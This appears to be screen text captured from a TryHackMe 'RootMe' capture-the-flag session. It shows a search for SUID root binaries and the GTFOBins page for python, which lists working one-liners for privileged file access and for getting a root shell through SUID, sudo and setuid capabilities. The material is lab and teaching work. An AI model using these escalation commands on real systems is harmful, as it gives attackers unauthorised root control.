 1 2 3 4
10.6.40.134
kali@kali: ~/thm/rootme
File Actions Edit View Help
kali@kali: ~/thm × kali@kali: ~/thm/rootme ×
$ find / -type f -user root -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
TryHackMe | RootMe × HackIT - Home × Index of /uploads × python | GTFOBins × +
https://gtfobins.github.io/gtfobins/python/#suid
OverTheWire: Level G... HackTricks - HackTricks
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not
may be used to access the file system, escalate or maintain
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is
capability set, it can be used as a backdoor to maintain
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'